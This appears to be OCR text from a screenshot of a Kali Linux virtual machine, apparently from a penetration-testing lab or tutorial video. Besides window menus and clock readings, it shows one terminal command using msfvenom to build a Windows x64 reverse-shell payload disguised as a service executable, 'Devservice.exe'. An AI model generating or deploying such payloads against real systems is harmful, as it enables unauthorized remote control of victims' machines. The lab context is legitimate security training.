 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
(kali㉿kali)-[~/Desktop]
$ sudo msfvenom -p windows/x64/shell_reverse_tcp LHOST=^V LPORT=4545 -f exe-service -o Devse
rvice.exe
- : sudo openvpn - : sudo remmina Desktop : zsh Desktop : zsh
9:21 AM
8/13/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
86°F
Partly sunny
4:21 PM
8/13/2022